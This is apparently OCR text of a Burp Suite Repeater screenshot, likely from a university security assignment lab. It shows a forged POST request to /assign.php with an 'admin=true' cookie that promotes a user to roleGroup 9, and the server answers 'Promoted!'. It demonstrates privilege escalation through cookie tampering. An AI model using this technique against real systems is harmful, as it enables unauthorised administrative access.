 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /assign.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://assignment-zeus.unimelb.life
10 Connection: close
11 Referer: http://assignment-zeus.unimelb.life/admin.php
12 Cookie: PHPSESSID=92nhv8ptk8s99abvhhdubhp97h; CSRF_token=
4DpUc4GnYbK661lJChR658PcJbKsRwiwmknJWnrqKw7yL7Ndctw5QwULt
IVT8Q4f; admin=true
13 Upgrade-Insecure-Requests: 1
14
15 json={"user":"katsuhidei", "roleGroup": 9}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Jun 2021 17:33:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 9
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Promoted!